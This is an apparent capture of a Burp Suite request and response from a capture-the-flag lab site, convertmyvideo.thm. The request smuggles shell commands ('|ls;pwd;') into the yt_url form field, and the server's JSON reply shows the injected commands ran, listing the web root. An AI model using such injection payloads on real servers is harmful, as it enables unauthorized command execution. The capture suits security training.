 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: convertmyvideo.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://convertmyvideo.thm/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 15
Connection: close
yt_url=|ls;pwd;
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 06 May 2020 03:14:17 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 499
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":127,"errors":"WARNING:Assuming--restrict-filenamessincefilesystemencodingcannotencodeallcharacters.SettheLC_ALL
environmentvariabletofixthis.\nUsage:youtube-dl[OPTIONS]URL[URL...]\n\nyoutube-dl:error:YoumustprovideatleastoneURL.\nType
youtube-dl--helptoseealistofalloptions.\nsh:1:-f:not
found\n","url_orginal":"|ls;pwd;","output":"admin\nimages\nindex.php\njs\nstyle.css\ntmp\n\/var\/www\/html\n","result_url":"
\/tmp\/downloads\/5eb22b89c3d98.mp3"}
? < + > Type a search term 0 matches
Done
690 bytes | 1,168 millis